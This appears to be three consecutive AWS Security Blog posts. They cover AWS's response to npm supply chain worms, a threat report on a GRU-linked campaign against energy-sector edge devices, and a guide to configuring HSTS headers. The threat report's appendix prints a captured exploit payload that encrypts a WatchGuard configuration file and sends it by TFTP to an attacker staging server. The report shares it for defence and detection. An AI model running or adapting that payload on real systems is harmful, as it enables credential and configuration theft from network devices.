Then, just 3 weeks later in early September 2025, the two other npm supply chain campaigns began: the first targeted 18 popular packages (like Chalk and Debug) and the second dubbed, “Shai-Hulud”, targeted 180 packages in its first wave, with a second wave, “Shai-Hulud 2″, occurring in late November 2025. These types of campaigns attempt to compromise trusted developer machines to gain a foothold in an environment.

The Shai-Hulud worm attempts to harvest npm tokens, GitHub personal access tokens, and cloud credentials. When npm tokens are found, Shai-Hulud expands its reach by publishing infected packages as updates to packages those tokens have access to in the npm registry. The now compromised packages will execute the worm as a postinstall script, continuing to propagate the infection as new users download them. The worm also attempts to manipulate GitHub repositories to use malicious workflows to propagate and maintain its foothold in the repositories it has already infected.

While these events each took a different approach, the lessons AWS Security learned from the response to the Nx package compromise contributed to the response to these campaigns. Within 7 minutes of the publication of the packages affected by Shai-Hulud, we initiated our response process. Some of the key tasks we undertook during these responses included:

  • Registered the affected packages with the Open Source Security Foundation (OpenSSF), enabling a coordinated response across the security community.
    > Read more about how the Amazon Inspector team’s detection systems discovered these packages and how they work with the OpenSSF to help the security community respond to incidents like this one.
  • Performed monitoring to detect anomalous behavior. Where suspicious activity was detected, we took immediate action to notify impacted customers through AWS Personal Health Dashboard notifications, AWS Support cases, and direct email to the security contact for the accounts.
  • Analyzed the compromised npm packages to better understand the full capabilities of the worm, including development of a custom detonation script using generative AI, which was safely executed in a controlled sandbox environment. This work revealed the methods used by the malware to target GitHub tokens, AWS credentials, Google Cloud credentials, npm tokens, and environment variables. With this information, we used AI to analyze obfuscated JavaScript code to expand the scope of known indicators and affected packages.

By improving how we detect anomalous behavior that’s consistent with credential theft, how we analyze patterns across the npm repository, and—yet again—cross-referencing against multiple intelligence sources, AWS Security was able to build a deeper understanding of these types of coordinated campaigns. This helps to distinguish legitimate package activity from these types of malicious activities. This helped our teams respond even more effectively just a month later.

tea[.]xyz token farming

Late October and into early November, the techniques developed by the Amazon Inspector team that had been refined in the previous incidents detected a spike in compromised npm packages. The system discovered a renewed push to compromise the Tea tokens used to help recognize work done in the open-source community.

The team discovered 150,000 compromised packages during the threat actor’s campaign. At each detection, the team was able to automatically register the malicious package with the OpenSSF malicious package registry within 30 minutes. This rapid response not only protected customers using Amazon Inspector, but by sharing these results with the community, other teams and tools could protect their environments as well.

Every time that AWS Security teams identified a detection, we learned something new and we were able to incorporate this into our incident response process and further enhance our detections. The unique target of this campaign—tea[.]xyz tokens—provided another vector to refine the detections and protections various AWS Security teams had in place.

And, as we were finalizing this post (December 2025), we encountered another wave of activity seemingly targeting npm packages—nearly 1,000 suspicious packages detected in the npm registry over the course of a week. This wave, referred to as “elf-“, was engineered to steal sensitive system data and authentication credentials. Our automated defense mechanisms swiftly identified these packages and reported them to the OpenSSF.

How you can protect your organization

In this post, we’ve described how we learn from our incident response process and how the recent supply chain campaigns targeting the npm registry have helped us improve our internal systems and the products our customers use to fulfill their responsibilities in the Shared Responsibility Model. While each customer’s scale and systems will differ, we recommend incorporating the AWS Well-Architected Framework and the AWS Security Incident Response Technical Guide into your organization’s operations, and adopting the following strategy to enhance the resilience of your organization against these types of attacks:

  1. Implement continuous monitoring and enhanced detections to identify unusual patterns, enabling early threat detection. Periodically audit security tooling detection coverage by comparing results against multiple authoritative sources. AWS Services like AWS Security Hub provide a comprehensive view of the cloud environment, security findings and compliance checks enabling organizations to respond at scale and Amazon Inspector can assist with continuous monitoring of the software supply chain.
  2. Adopt layered protection, including automated vulnerability scanning and management (e.g. Amazon GuardDuty and Amazon Inspector) behavioral monitoring for anomalous package behavior (e.g. Amazon Cloudwatch and AWS Cloudtrail), credential management (Security best practices in IAM), and network controls to prevent data exfiltration (AWS Network Firewall).
  3. Maintain a comprehensive inventory of all open-source dependencies, including transitive dependencies and deployment locations, enabling rapid response when threats are identified. AWS services like Amazon Elastic Container Registry (ECR) can assist with automatic container scanning to identify vulnerabilities, and AWS Systems Manager [1] [2] can be configured to meet security and compliance objectives.
  4. Report suspicious packages to maintainers, share threat intelligence with industry groups, and participate in initiatives that strengthen collective defense. See our AWS Security Bulletins page for more information about recent security bulletins posted. Partnerships and contributing to the global security community matters.
  5. Implement proactive research, comprehensive investigation, and coordinated response (e.g. AWS Security Incident Response), which use a combination of security tooling, subject matter experts, and practiced response procedures.

Supply chain attacks continue to evolve in sophistication and scale, as demonstrated by examples mentioned in this post. These campaigns share common patterns – exploiting trust relationships within the open-source network, operating at massive scale, credential harvesting and unauthorized secrets access, and using enhanced techniques to evade traditional security controls.

The lessons learned from these events underscore the critical importance of implementing layered security controls, maintaining continuous monitoring, and participating in collaborative defense efforts. As these threats continue to evolve, AWS continues to provide customers with on-going protection through our comprehensive security approach. We are committed to continuous learning to help improve our work, to help our customers, and help the security community.

Contributors to this post: Mark Nunnikhoven, Catherine Watkins, Tam Ngo, Anna Brinkmann, Christine DeFazio, Chris Warfield, David Oxley, Logan Bair, Patrick Collard, Chun Feng, San Srinivas Vemula, Jorge Rodriguez, and Hari Nagarajan


If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.

Nikki Pahliney
Nikki Pahliney

Nikki is the AWS Security Messaging Manager, heading up a team of security messaging specialists involved in curating security communications for our external customers, managing the AWS Security Blog and aws.amazon.com/security web content. Her experience spans across IT security and security messaging, operational process redesign, technical program management, financial modeling, business management, and recruitment.
David Magnotti
David Magnotti

David Magnotti is a Principal Security Engineer in Amazon Threat Intelligence, where he helps design and operate the investigative programs that underpin Amazon’s cyber threat intelligence capabilities. His work focuses on analyzing cyber threat activity, including state-sponsored and sophisticated criminal activity, translating relevant findings into actionable protections across Amazon and AWS.
Jeff Laskowski
Jeff Laskowski

Jeff is a seasoned cybersecurity and IT executive with over 30 years of experience in enterprise transformation and strategic innovation. Currently serving as a Senior Manager at AWS, he focuses on global corporate cybersecurity response. His distinguished career includes leading high-profile cyber incident investigations, directing cyber attack recoveries, and driving strategic initiatives. A Computer Science graduate from Old Dominion University and based in Herndon, Virginia, Jeff’s expertise spans software development, enterprise architecture and secure IT environments.
Ryan Tick
Ryan Tick

Ryan is a Senior Security Engineer at AWS focused on threat detection and incident response at scale. Before AWS, he worked as a consultant helping customers prevent, prepare, and respond to potential security events in AWS. Outside of work, Ryan enjoys spending time with his family, cheering on the Notre Dame Fighting Irish football team, and traveling.
Charlie Bacon
Charlie Bacon

Charlie is Head of Security Engineering and Research for Amazon Inspector at AWS. He leads the teams behind the vulnerability scanning and inventory collection services which power Amazon Inspector and other Amazon Security vulnerability management tools. Before joining AWS, he spent two decades in the financial and security industries where he held senior roles in both research and product development.
Chi Tran
Chi Tran

Chi is a Senior Security Researcher at Amazon Web Services, specializing in open-source software supply chain security. He leads the R&D of the engine behind Amazon Inspector that detects malicious packages in open-source software. As an Amazon Inspector SME, Chi provides technical guidance to customers on complex security implementations and advanced use cases. His expertise spans cloud security, vulnerability research, and application security. Chi holds industry certifications including OSCP, OSCE, OSWE, and GPEN, has discovered multiple CVEs, and holds pending patents in open-source security innovation.
Dan Dutrow
Dan Dutrow

Dan is an AWS Security Software Development Manager heading up Sonaris, and internal tool used by Amazon to analyze security telemetry to identify and help stop network, application, and credential abuse across AWS. He is an experienced engineering leader of multidisciplinary teams using software engineering, data science, and security analysis to solve cloud security challenges.
Stephen Goodman

Stephen Goodman

As a senior manager for Amazon active defense, Stephen leads data-driven programs to protect AWS customers and the internet from threat actors.

Albin Vattakattu

Albin Vattakattu

Albin is a senior security engineer at AWS.

Amazon Threat Intelligence identifies Russian cyber threat group targeting Western critical infrastructure

Post Syndicated from CJ Moses original https://aws.amazon.com/blogs/security/amazon-threat-intelligence-identifies-russian-cyber-threat-group-targeting-western-critical-infrastructure/

As we conclude 2025, Amazon Threat Intelligence is sharing insights about a years-long Russian state-sponsored campaign that represents a significant evolution in critical infrastructure targeting: a tactical pivot where what appear to be misconfigured customer network edge devices became the primary initial access vector, while vulnerability exploitation activity declined. This tactical adaptation enables the same operational outcomes, credential harvesting, and lateral movement into victim organizations’ online services and infrastructure, while reducing the actor’s exposure and resource expenditure.

Going into 2026, organizations must prioritize securing their network edge devices and monitoring for credential replay attacks to defend against this persistent threat. Based on infrastructure overlaps with known Sandworm (also known as APT44 and Seashell Blizzard) operations observed in Amazon’s telemetry and consistent targeting patterns, we assess with high confidence this activity cluster is associated with Russia’s Main Intelligence Directorate (GRU). The campaign demonstrates sustained focus on Western critical infrastructure, particularly the energy sector, with operations spanning 2021 through the present day.

Technical details

Campaign scope and targeting: Amazon Threat Intelligence observed sustained targeting of global infrastructure between 2021-2025, with particular focus on the energy sector. The campaign demonstrates a clear evolution in tactics.

Timeline:

  • 2021-2022: WatchGuard exploitation (CVE-2022-26318) detected by Amazon MadPot; misconfigured device targeting observed
  • 2022-2023: Confluence vulnerability exploitation (CVE-2021-26084, CVE-2023-22518); continued misconfigured device targeting
  • 2024: Veeam exploitation (CVE-2023-27532); continued misconfigured device targeting
  • 2025: Sustained targeting of misconfigured customer network edge device targeting; decline in N-day/zero-day exploitation activity

Primary targets:

  • Energy sector organizations across Western nations
  • Critical infrastructure providers in North America and Europe
  • Organizations with cloud-hosted network infrastructure

Commonly targeted resources:

  • Enterprise routers and routing infrastructure
  • VPN concentrators and remote access gateways
  • Network management appliances
  • Collaboration and wiki platforms
  • Cloud-based project management systems

Targeting the “low-hanging fruit” of likely misconfigured customer devices with exposed management interfaces achieves the same strategic objectives, which is persistent access to critical infrastructure networks and credential harvesting for accessing victim organizations’ online services. The threat actor’s shift in operational tempo represents a concerning evolution: while customer misconfiguration targeting has been ongoing since at least 2022, the actor maintained sustained focus on this activity in 2025 while reducing investment in zero-day and N-day exploitation. The actor accomplishes this while significantly reducing the risk of exposing their operations through more detectable vulnerability exploitation activity.

Credential harvesting operations

While we did not directly observe the victim organization credential extraction mechanism, multiple indicators point to packet capture and traffic analysis as the primary collection method:

  1. Temporal analysis: Time gap between device compromise and authentication attempts against victim services suggests passive collection rather than active credential theft
  2. Credential type: Use of victim organization credentials (not device credentials) for accessing online services indicates interception of user authentication traffic
  3. Known tradecraft: Sandworm operations consistently involve network traffic interception capabilities
  4. Strategic positioning: Targeting of customer network edge devices specifically positions the actor to intercept credentials in transit

Infrastructure targeting

Compromise of infrastructure hosted on AWS: Amazon’s telemetry reveals coordinated operations against customer network edge devices hosted on AWS. This was not due to a weakness in AWS; these appear to be customer misconfigured devices. Network connection analysis shows actor-controlled IP addresses establishing persistent connections to compromised EC2 instances operating customers’ network appliance software. Analysis revealed persistent connections consistent with interactive access and data retrieval across multiple affected instances.

Credential replay operations: Beyond direct victim infrastructure compromise, we observed systematic credential replay attacks against victim organizations’ online services. In observed instances, the actor compromised customer network edge devices hosted on AWS, then subsequently attempted authentication using credentials associated with the victim organization’s domain against their online services. While these specific attempts were unsuccessful, the pattern of device compromise followed by authentication attempts using victim credentials supports our assessment that the actor harvests credentials from compromised customer network infrastructure for replay against target organizations’ online services. Actor infrastructure accessed victims’ authentication endpoints for multiple organizations across critical sectors through 2025, including:

  • Energy sector: Electric utility organizations, energy providers, and managed security service providers specializing in energy sector clients
  • Technology/cloud services: Collaboration platforms, source code repositories
  • Telecommunications: Telecom providers across multiple regions

Geographic distribution: The targeting demonstrates global reach:

  • North America
  • Europe (Western and Eastern)
  • Middle East
  • The targeting demonstrates sustained focus on the energy sector supply chain, including both direct operators and third-party service providers with access to critical infrastructure networks.

    Campaign flow:

  1. Compromise customer network edge device hosted on AWS.
  2. Leverage native packet capture capability.
  3. Harvest credentials from intercepted traffic.
  4. Replay credentials against victim organizations’ online services and infrastructure.
  5. Establish persistent access for lateral movement.

Infrastructure overlap with “Curly COMrades”

Amazon Threat Intelligence identified threat actor infrastructure overlap with group Bitdefender tracks as “Curly COMrades.” We assess these may represent complementary operations within a broader GRU campaign:

  • Bitdefender’s reporting: Post-compromise host-based tradecraft (Hyper-V abuse for EDR evasion, custom implants CurlyShell/CurlCat)
  • Amazon’s telemetry: Initial access vectors and cloud pivot methodology

This potential operational division, where one cluster focuses on network access and initial compromise while another handles host-based persistence and evasion, aligns with GRU operational patterns of specialized subclusters supporting broader campaign objectives.

Amazon’s response and disruption

Amazon remains committed to helping protect customers and the broader internet ecosystem by actively investigating and disrupting sophisticated threat actors.

Immediate response actions:

  • Identified and notified affected customers of compromised network appliance resources
  • Enabled immediate remediation of compromised EC2 instances
  • Shared intelligence with industry partners and affected vendors
  • Reported observations to network appliance vendors to help support security investigations

Disruption impact: Through coordinated efforts, since our discovery of this activity, we have disrupted active threat actor operations and reduced the attack surface available to this threat activity subcluster. We will continue working with the security community to share intelligence and collectively defend against state-sponsored threats targeting critical infrastructure.

Defending your organization

Immediate priority actions for 2026

Organizations should proactively monitor for evidence of this activity pattern:

1. Network edge device audit

  • Audit all network edge devices for unexpected packet capture files or utilities.
  • Review device configurations for exposed management interfaces.
  • Implement network segmentation to isolate management interfaces.
  • Enforce strong authentication (eliminate default credentials, implement MFA).

2. Credential replay detection

  • Review authentication logs for credential reuse between network device management interfaces and online services.
  • Monitor for authentication attempts from unexpected geographic locations.
  • Implement anomaly detection for authentication patterns across your organization’s online services.
  • Review extended time windows following any suspected device compromise for delayed credential replay attempts.

3. Access monitoring

  • Monitor for interactive sessions to router/appliance administration portals from unexpected source IPs.
  • Examine whether network device management interfaces are inadvertently exposed to the internet.
  • Audit for plain text protocol usage (Telnet, HTTP, unencrypted SNMP) that could expose credentials.

4. IOC review
Energy sector organizations and critical infrastructure operators should prioritize reviewing access logs for authentication attempts from the IOCs listed below.

AWS-specific recommendations

For AWS environments, implement these protective measures:

Identity and access management:

  • Manage access to AWS resources and APIs using identity federation with an identity provider and IAM roles whenever possible.
  • For more information, see Creating IAM policies in the IAM User Guide.

Network security:

  • Implement the least permissive rules for your security groups.
  • Isolate management interfaces in private subnets with bastion host access.
  • Enable VPC Flow Logs for network traffic analysis.

Vulnerability management:

  • Use Amazon Inspector to automatically discover and scan Amazon EC2 instances for software vulnerabilities and unintended network exposure.
  • For more information, see the Amazon Inspector User Guide.
  • Regularly patch, update, and secure the operating system and applications on your instances.

Detection and monitoring:

  • Enable AWS CloudTrail for API activity monitoring.
  • Configure Amazon GuardDuty for threat detection.
  • Review authentication logs for credential replay patterns.

Indicators of compromise (IOCs)

| IOC Value | IOC Type | First Seen | Last Seen | Annotation |
|———–|———-|————|———–|————|
| 91.99.25[.]54 | IPv4 | 2025-07-02 | Present | Compromised legitimate server used to proxy threat actor traffic |
| 185.66.141[.]145 | IPv4 | 2025-01-10 | 2025-08-22 | Compromised legitimate server used to proxy threat actor traffic |
| 51.91.101[.]177 | IPv4 | 2024-02-01 | 2024-08-28 | Compromised legitimate server used to proxy threat actor traffic |
| 212.47.226[.]64 | IPv4 | 2024-10-10 | 2024-11-06 | Compromised legitimate server used to proxy threat actor traffic |
| 213.152.3[.]110 | IPv4 | 2023-05-31 | 2024-09-23 | Compromised legitimate server used to proxy threat actor traffic |
| 145.239.195[.]220 | IPv4 | 2021-08-12 | 2023-05-29 | Compromised legitimate server used to proxy threat actor traffic |
| 103.11.190[.]99 | IPv4 | 2021-10-21 | 2023-04-02 | Compromised legitimate staging server used to exfiltrate WatchGuard configuration files |
| 217.153.191[.]190 | IPv4 | 2023-06-10 | 2025-12-08 | Long-term infrastructure used for reconnaissance and targeting |

Note: All identified IPs are compromised legitimate servers that may serve multiple purposes for the actor or continue legitimate operations. Organizations should investigate context around any matches rather than automatically blocking. We observed these IPs specifically accessing router management interfaces and attempting authentication to online services during the timeframes listed.

Technical appendix: CVE-2022-26318 Exploit payload

The following payload was captured by Amazon MadPot during the 2022 WatchGuard exploitation campaign:

from cryptography.fernet import Fernet
import subprocess
import os

key = ‘uVrZfUGeecCBHhFmn1Zu6ctIQTwkFiW4LGCmVcd6Yrk='

with open('/etc/wg/config.xml’, ‘rb’) as config_file:
buf = config_file.read()

fernet = Fernet(key)
enc_buf = fernet.encrypt(buf)

with open('/tmp/enc_config.xml’, ‘wb’) as encrypted_config:
encrypted_config.write(enc_buf)

subprocess.check_output([‘tftp’, '-p’, '-l’, '/tmp/enc_config.xml’, '-r’,
'[REDACTED].bin’, ‘103.11.190[.]99'])
os.remove('/tmp/enc_config.xml’)

This payload demonstrates the actor’s methodology: encrypt stolen configuration data, exfiltrate via TFTP to compromised staging infrastructure, and remove forensic evidence.


If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.

CJ Moses

CJ Moses

CJ Moses is the CISO of Amazon Integrated Security. In his role, CJ leads security engineering and operations across Amazon. His mission is to enable Amazon businesses by making the benefits of security the path of least resistance. CJ joined Amazon in December 2007, holding various roles including Consumer CISO, and most recently AWS CISO, before becoming CISO of Amazon Integrated Security September of 2023.

Prior to joining Amazon, CJ led the technical analysis of computer and network intrusion efforts at the Federal Bureau of Investigation’s Cyber Division. CJ also served as a Special Agent with the Air Force Office of Special Investigations (AFOSI). CJ led several computer intrusion investigations seen as foundational to the security industry today.

CJ holds degrees in Computer Science and Criminal Justice, and is an active SRO GT America GT2 race car driver.

Implementing HTTP Strict Transport Security (HSTS) across AWS services

Post Syndicated from Abhishek Avinash Agawane original https://aws.amazon.com/blogs/security/implementing-http-strict-transport-security-hsts-across-aws-services/

Modern web applications built on Amazon Web Services (AWS) often span multiple services to deliver scalable, performant solutions. However, customers encounter challenges when implementing a cohesive HTTP Strict Transport Security (HSTS) strategy across these distributed architectures.

Customers face fragmented security implementation challenges because different AWS services require distinct approaches to HSTS configuration, leading to inconsistent security postures.Applications using Amazon API Gateway for APIs, Amazon CloudFront for content delivery, and Application load balancers for web traffic lack unified HSTS policies, leading to complex multi-service environments. Security scanners flag missing HSTS headers, but remediation guidance is scattered across service-specific documentation, causing security compliance gaps.

HSTS is a web security policy mechanism that protects websites against protocol downgrade attacks and cookie hijacking. When properly implemented, HSTS instructs browsers to interact with applications exclusively through HTTPS connections, providing critical protection against man-in-the-middle issues.

This post provides a comprehensive approach to implementing HSTS across key AWS services that form the foundation of modern cloud applications:

  1. Amazon API Gateway: Secure REST and HTTP APIs with centralized header management
  2. Application Load Balancer: Infrastructure-level HSTS enforcement for web applications
  3. Amazon CloudFront: Edge-based security header delivery for global content

By following the implementation steps in this post, you can establish a unified HSTS strategy that aligns with AWS Well-Architected Framework security principles while maintaining optimal application performance.

Understanding HSTS security and its benefits

HTTP Strict Transport Security is a web security policy mechanism that helps protect websites against protocol downgrade attacks and cookie hijacking. When a web server declares HSTS policy through the Strict-Transport-Security header, compliant browsers automatically convert HTTP requests to HTTPS for the specified domain. This enforcement occurs at the browser level, providing protection even before the initial request reaches your infrastructure.

HSTS enforcement applies specifically to web browser clients. Most programmatic clients (such as SDKs, command line tools, or application-to-application communication) don’t enforce HSTS policies. For comprehensive security, configure your applications and infrastructure to only use HTTPS connections regardless of client type rather than relying solely on HSTS for protocol enforcement.

HTTP to HTTPS redirection enforcement on the server ensures future requests reach your applications over encrypted connections. However, it leaves a security gap during the initial browser request. Understanding this gap helps explain why client-side HSTS serves as an essential security layer in modern web applications.

For example, when users access web applications, the typical flow with redirects configured is as follows:

  1. User enters example.com in their browser.
  2. Browser sends an HTTP request to http://example.com.
  3. Server responds with HTTP 301/302 redirect to https://example.com.
  4. Browser follows redirection and establishes HTTPS connection

The initial HTTP request in step 2 creates an opportunity for protocol downgrade issues. An unauthorized party positioned between the user and your infrastructure can intercept this request and respond with content that appears legitimate while maintaining an insecure connection. This technique, known as SSL stripping, can occur even when your server-side AWS infrastructure is properly configured with HTTPS redirects.

HSTS addresses this security gap by moving security enforcement to the browser level. After a browser receives an HSTS policy, it automatically converts HTTP requests to HTTPS before sending them over the network:

  1. User enters example.com in browser.
  2. Browser automatically converts to HTTPS due to stored HSTS policy.
  3. Browser sends HTTPS request directly to https://example.com.
  4. No initial HTTP request removes the opportunity for interception.

This browser-level enforcement provides protection that complements your AWS infrastructure security configurations, creating defense in depth against protocol downgrade issues.

Although current browsers warn about insecure connections, HSTS provides programmatic enforcement. This prevents unauthorized parties from exploiting the security gap because they can’t forge valid HTTPS certificates for protected domains.

The security benefits of HSTS extend beyond simple protocol enforcement. HSTS helps prevent protocol downgrade issues after HSTS policy is established in the browser. It mitigates against man-in-the-middle issues, preventing unauthorized parties from intercepting communications. It also helps prevent unauthorized session access to protect against credential theft and unintended session access.
HSTS requires HTTPS connections and removes the option to bypass certificate warnings.

This post focuses exclusively on implementing the HTTP Strict-Transport-Security header. Although the examples include additional security headers for completeness, detailed configuration of those headers is beyond the scope of this post.

Key use cases for HSTS implementation

HSTS protects scenarios that HTTP redirects miss. For example, when legacy systems serve mixed content, or when SSO flows redirect users between providers, HSTS keeps connections encrypted throughout.

Applications serving both modern HTTPS content and legacy HTTP resources face protocol downgrade risks. When users access example.com/app that loads resources from legacy.example.com, HSTS prevents browsers from making initial HTTP requests to any subdomain, eliminating the vulnerability window during resource loading.

SSO implementations redirecting users between identity providers and applications create multiple HTTP request opportunities. Due to HSTS, authentication tokens and session data remain encrypted throughout the entire SSO flow, preventing credential interception during provider redirects.

Microservices architectures using API Gateway often involve service-to-service communication and client redirects. HSTS protects API endpoints from protocol downgrade during initial client connections, which means that API keys and authentication headers are not transmitted over HTTP.

Applications using CloudFront with multiple origin servers face security challenges when origins change or fail over. HSTS prevents browsers from falling back to HTTP when accessing cached content or during origin failover scenarios, maintaining encryption even during infrastructure changes.

From an AWS Well-Architected perspective, implementing HSTS demonstrates adherence to the defense in depth principle by adding an additional layer of security at the application protocol level. This approach complements other AWS security services and features, creating a comprehensive security posture that helps to protect data both in transit and at rest.

Implementing HSTS with Amazon API Gateway

Amazon API Gateway lacks built-in features to enable HSTS for the API resources. There are several different ways to configure HSTS headers in HTTP APIs and REST APIs.
For HTTP APIs, you can configure response parameter mapping to set HSTS headers when it’s invoked using a default endpoint or custom domain.

To configure response parameter mapping:

  1. Navigate to your desired HTTP API’s route configuration in the AWS API Gateway console
  2. Access the route’s integration settings under Manage integrations tab.
Figure 1: Integration settings of the HTTP Api

Figure 1: Integration settings of the HTTP Api

  1. To configure parameter mapping, under Response key, enter 200.
  2. Under Modification type, select Append in the dropdown menu.
  3. Under “Parameter to modify”, enter header.Strict-Transport-Security
  4. Under Value, enter max-age=31536000; includeSubDomains; preload.
Figure 2: Parameter Mapping for the HTTP Api integration

Figure 2: Parameter Mapping for the HTTP Api integration

REST APIs in Amazon API Gateway offer more granular control over HSTS implementation through both proxy and non-proxy integration patterns.

For proxy integrations, the backend service assumes responsibility for HSTS header generation. For example, an AWS Lambda proxy integration must return the HSTS headers in its response as shown in the following code example:

import json 
def lambda_handler(event, context):     
	return {         
        'statusCode': 200,         
        'headers': {             
            'Strict-Transport-Security': 'max-age=31536000; includeSubDomains; preload'         
        },         
        'body': json.dumps('Secure response with HSTS headers')     
    }

For non-proxy integrations, the HSTS headers must be returned by the Rest API by implementing one of two methods, either mapping templates or method response.

In the mapping templates method, the mapping template is used to configure the HSTS headers. The Velocity Template Language (VTL) for the mapping template is used for dynamic header generation. To implement this method:

  1. Navigate to the desired REST API and click on the method for the desired resource.
  2. Under the ‘Integration response’ tab, use the following mapping template to set the response headers:
$input.json("$") 
#set($newValue = "$input.params().header.get('Host')") 
#set($context.responseOverride.header.Strict-Transport-Security 
= "max-age=31536000; includeSubDomains; preload")

Figure 3: Adding mapping template to integration response of the Rest Api

Figure 3: Adding mapping template to integration response of the Rest Api

The ‘Method response’ tab provides declarative configuration through explicit header mapping in the configuration. To implement this method:

  1. Navigate to your desired REST API and select the method for the desired resource.
  2. Choose Method response and under Header name, add the HSTS header strict-transport-security.
Figure 4: Method response of the Rest Api

Figure 4: Method response of the Rest Api

3. Choose Integration response and under Header mappings, enter the HSTS header strict-transport-security. Add the Mapping value for the header as max-age=31536000; includeSubDomains; preload.

Figure 5: Integration response of the Rest Api

Figure 5: Integration response of the Rest Api

To test and validate, use the following command:

Verify HSTS implementation for both HTTP API and REST API using curl with response headers logged:

curl -i https://your-api-gateway-url.execute-
api.region.amazonaws.com/stage/resource

The expected response should include:

HTTP/2 200 

date: Tue, 20 Sep 2025 16:34:35 GMT 
content-type: application/json 
content-length: 3 
x-amzn-requestid: 76543210-9aaa-4bbb-accc-987654321012
strict-transport-security: max-age=31536000; includeSubDomains; preload 
x-amz-apigw-id: ABCDEFGHIJKLMNO

Implementing HSTS with AWS Application Load Balancers

Application Load Balancers now provide built-in support for HTTP response header modification, including HSTS headers. This lets you enforce consistent security policies across all your services from a single point, reducing development effort and ensuring uniform protection regardless of which backend technologies you’re using.

Prerequisites and infrastructure requirements

Before implementing HSTS with load balancers, ensure your infrastructure meets these requirements:

  • Functional HTTPS listener – The ALB listener must be configured with HTTPS correctly.
  • Valid certificates – The ALB listener must have proper TLS certificate chain in AWS Certificate Manager and validation.
  • Application Load Balancer – The header modification feature for the ALB must be enabled for the listener since it is turned off by default.

Configuration

Application Load Balancers support direct HSTS header injection through the response header modification feature. This approach provides centralized security policy enforcement without requiring individual application configuration.

To enable HTTP header modification for your Application Load Balancer:

  1. Open the Amazon Elastic Compute Cloud (Amazon EC2) console and navigate to Load Balancers.
  2. Select your Application Load Balancer.
  3. On the Listeners and rules tab, select the HTTPS listener.
  4. On the Attributes tab, choose Edit.
    Figure 6: ALB HTTPS listener Attributes configuration

    Figure 6: ALB HTTPS listener Attributes configuration

  5. Expand the Add response headers section.
  6. Select Add HTTP Strict Transport Security (HSTS) header.
  7. To configure the header value, enter max-age=31536000; includeSubDomains; preload.
  8. Choose Save changes.
Figure 7: Add response headers in attributes configuration of the ALB HTTPS listener

Figure 7: Add response headers in attributes configuration of the ALB HTTPS listener

Header modification behavior

When ALB header modification is enabled:

  • Header addition – If the backend response doesn’t include the specified header, ALB adds it with the configured value
  • Header override – If the backend response includes the header, ALB replaces the existing value with the configured value
  • Centralized control – Responses from the load balancer include the configured security headers, ensuring consistent policy enforcement

To test and validate, use the following command:
curl -I https://my-loadbalancer-1234567890.us-west-2.elb.amazonaws.com

The following code example shows the expected response headers:

HTTP/2 200
date: Tue, 23 Sep 2025 16:34:35 GMT
strict-transport-security: max-age=31536000; includeSubDomains; preload

Header value constraints:

  • Maximum header value size – 1 KB
  • Supported characters – Alphanumeric (a-z, A-Z, 0-9) and special characters (_ :;.,/’?!(){}[]@<>=-+*#&`|~^%)
